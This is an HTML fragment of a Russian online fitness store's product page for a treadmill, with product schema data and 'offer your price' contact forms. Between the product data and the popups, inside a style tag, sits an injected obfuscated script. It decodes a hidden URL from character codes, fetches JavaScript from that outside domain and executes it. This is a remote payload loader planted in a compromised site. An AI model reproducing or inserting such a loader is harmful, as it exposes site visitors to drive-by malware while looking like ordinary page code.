{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sports-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-applegate-t6-c\/#product","name":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043a\u0430 APPLEGATE T6 C","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-applegate-t6-c\/","description":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043a\u0430 APPLEGATE T6 C \u2013 \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u0434\u043b\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445. \u041c\u043e\u0434\u0435\u043b\u044c \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u043a\u043b\u0430\u0441\u0441\u0443 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0445 \u0431\u0435\u0433\u043e\u0432\u044b\u0445 \u0434\u043e\u0440\u043e\u0436\u0435\u043a. \u042d\u0442\u043e \u043d\u0435 \u0441\u043b\u0443\u0447\u0430\u0439\u043d\u043e, \u0432\u0435\u0434\u044c \u0432 T6 C \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442 \u0443\u0434\u043e\u0431\u043d\u043e\u0435 \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u0435. \u0414\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0441\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u043d\u0438\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u044b\u0447\u0430\u0433, \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u0441\u0442\u043e\u0439\u043a\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0439 \u0434\u043e\u0440\u043e\u0436\u043a\u0438 \u043e\u043f\u0443\u0441\u043a\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u0434\u0435\u043a\u0443. \u041f\u043e\u0441\u043b\u0435 \u0444\u0438\u043a\u0441\u0430\u0446\u0438\u0438 \u0441\u0442\u043e\u0439\u043a\u0438 \u0432 \u0443\u0436\u0435 \u0441\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432\u0438\u0434\u0435, \u0434\u043e\u0440\u043e\u0436\u043a\u0443 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u043e\u0434\u043d\u044f\u0442\u044c \u0434\u043b\u044f \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u0432 \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438. \u0414\u043e\u0440\u043e\u0436\u043a\u0430 \u043b\u0435\u0433\u043a\u0430\u044f (34 \u043a\u0433), \u0430 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0435 \u0448\u0430\u0441\u0441\u0438 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0438 \u043b\u0438\u0448\u043d\u0438\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435.\r\n\r\n\u0414\u043e\u0440\u043e\u0436\u043a\u0430 \u0438\u043c\u0435\u0435\u0442 \u0432\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0434\u043b\u044f \u0437\u0430\u043d\u044f\u0442\u0438\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438. \u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c\u044e 1,25 \u043b.\u0441., \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u043e\u0439 Schneider Electric, \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0434\u043e 6 \u043a\u043c\/\u0447. \u042d\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439. \u041e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0434\u043b\u044f \u0437\u0430\u043d\u044f\u0442\u0438\u0439 \u0445\u043e\u0434\u044c\u0431\u043e\u0439 \u0438 \u043b\u0435\u0433\u043a\u0438\u043c \u0431\u0435\u0433\u043e\u043c. \u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043c\u043e\u0442\u043e\u0440\u0430 \u0432\u044b\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0432\u0435\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0434\u043e 100 \u043a\u0433. \u0420\u0430\u0437\u043c\u0435\u0440 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 105*40 \u0441\u043c. \u041f\u043e\u043b\u043e\u0442\u043d\u043e \u0442\u043e\u043b\u0449\u0438\u043d\u043e\u0439 1,8 \u043c\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u0438\u0437 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0435 \u0441\u0446\u0435\u043f\u043b\u0435\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0432\u044b\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0434\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e, \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0443\u044e \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u044e. \u0412 \u043e\u0441\u043d\u043e\u0432\u0435 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 - \u0434\u0435\u043a\u0430 \u0442\u043e\u043b\u0449\u0438\u043d\u043e\u0439 12 \u043c\u043c, \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u0430\u044f \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e\u0432\u043e\u043b\u043e\u043a\u043d\u0438\u0441\u0442\u043e\u0439 \u043f\u043b\u0438\u0442\u044b \u0441\u0440\u0435\u0434\u043d\u0435\u0439 \u043f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u0438. \u041e\u0434\u0438\u043d \u0438\u0437 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0433\u043e \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u2013 \u0430\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043d\u0430 T6 C. \u041d\u0430 \u0434\u043e\u0440\u043e\u0436\u043a\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0438\u0437 8 \u043f\u043b\u043e\u0441\u043a\u0438\u0445 \u044d\u043b\u0430\u0441\u0442\u043e\u043c\u0435\u0440\u043e\u0432, \u0447\u0442\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441\u043d\u0438\u0436\u0430\u0435\u0442 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0443 \u043d\u0430 \u0441\u0443\u0441\u0442\u0430\u0432\u044b \u043d\u043e\u0433 \u0438 \u043f\u043e\u0437\u0432\u043e\u043d\u043e\u0447\u043d\u0438\u043a.\r\n\r\n\u041e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0441\u0442\u043e\u0438\u0442 \u0443\u0434\u0435\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0441\u043e\u043b\u0438 APPLEGATE T6 C. \u041e\u043d\u0430 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e \u043f\u0430\u043d\u0435\u043b\u044c \u0441 \u0447\u0435\u0440\u043d\u043e\u0439 \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u043e\u0439 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u044c\u044e. 5 \u0431\u0443\u043a\u0432\u0435\u043d\u043d\u043e-\u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 LCD-\u0434\u0438\u0441\u043f\u043b\u0435\u0435\u0432 \u0432\u044b\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435: \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c, \u0432\u0440\u0435\u043c\u044f, \u043f\u0443\u043b\u044c\u0441, \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435, \u043a\u0430\u043b\u043e\u0440\u0438\u0438. \u0412\u0441\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u044f\u044e\u0442\u0441\u044f \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0445 \u043a\u043d\u043e\u043f\u043e\u043a. \u0412 \u043f\u0430\u043c\u044f\u0442\u0438 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442\u0441\u044f 12 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c. \u0421\u0434\u0435\u043b\u0430\u0442\u044c \u0443\u043f\u043e\u0440 \u043d\u0430 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0440\u0435\u0436\u0438\u043c\u0430 \u0446\u0435\u043b\u0435\u0432\u044b\u0445 \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043e\u043a (\u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u044f, \u043a\u0430\u043b\u043e\u0440\u0438\u0438, \u0432\u0440\u0435\u043c\u044f). \u041f\u043e\u043c\u0438\u043c\u043e \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c, \u043c\u043e\u0436\u043d\u043e \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0443\u0435\u043c\u044b\u043c \u0440\u0443\u0447\u043d\u044b\u043c \u0440\u0435\u0436\u0438\u043c\u043e\u043c \u0438 3-\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438. \u0415\u0441\u0442\u044c \u0438 \u043f\u0443\u043b\u044c\u0441\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0439 \u0440\u0435\u0436\u0438\u043c \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438. \u0412 \u043c\u043e\u0434\u0435\u043b\u0438 T6 C \u0432\u0441\u0442\u0440\u043e\u0435\u043d \u0432\u044b\u0441\u043e\u043a\u043e\u0442\u043e\u0447\u043d\u044b\u0439 \u0431\u0435\u0441\u043f\u0440\u043e\u0432\u043e\u0434\u043d\u043e\u0439 \u043f\u0440\u0438\u0435\u043c\u043d\u0438\u043a \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u043f\u0443\u043b\u044c\u0441\u0430 \u0438 \u043f\u0440\u043e\u0441\u0442\u043e \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e\u0439 \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438. \u0414\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0442\u043e\u0447\u043d\u044b\u0445 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u0443\u043b\u044c\u0441\u0430 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043b\u0435\u043c\u0435\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u0435\u043c\u0435\u043d\u044c-\u043f\u0435\u0440\u0435\u0434\u0430\u0442\u0447\u0438\u043a Polar T34. \u041f\u0440\u043e\u0446\u0435\u043d\u0442 \u0434\u043e\u043b\u0438 \u0436\u0438\u0440\u0430 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0436\u0438\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0443 Body Fat. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u0430 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044f APPLEGATE T6 C \u0441 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u043c \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435\u043c\u00a0FitShow\u2122.\r\n\r\n\u0420\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0443 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u0430\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0449\u0430\u044f - \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u044c \u0434\u043e\u0440\u043e\u0436\u043a\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u043a\u043e\u043b\u043e\u043d\u043a\u0438 \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c\u044e 3 \u0412\u0430\u0442\u0442. \u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043b\u0443\u0448\u0438\u0432\u0430\u043d\u0438\u044f \u043c\u0443\u0437\u044b\u043a\u0438 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043a AUX \u0438\u043b\u0438 USB \u0432\u0445\u043e\u0434\u0443. \u041f\u043e\u0440\u0442 USB \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d \u0438 \u0434\u043b\u044f \u0437\u0430\u0440\u044f\u0434\u043a\u0438 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432. \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0439 \u043e\u043f\u0446\u0438\u0435\u0439 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u043e\u0434\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u043e\u0434 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0438\u043b\u0438 \u043f\u043b\u0430\u043d\u0448\u0435\u0442.\r\n\r\n\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435\u043c.","image":"https:\/\/fitness-tovar.ru\/wp-content\/uploads\/2021\/10\/applegate_t6c.png","sku":"a452ec56b4ea-1-1-2","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"68290","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-applegate-t6-c\/","seller":{"@type":"Organization","name":"FITNESS-TOVAR","url":"https:\/\/fitness-tovar.ru"}}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-applegate-t6-c/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="219"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-applegate-t6-c/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35188" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
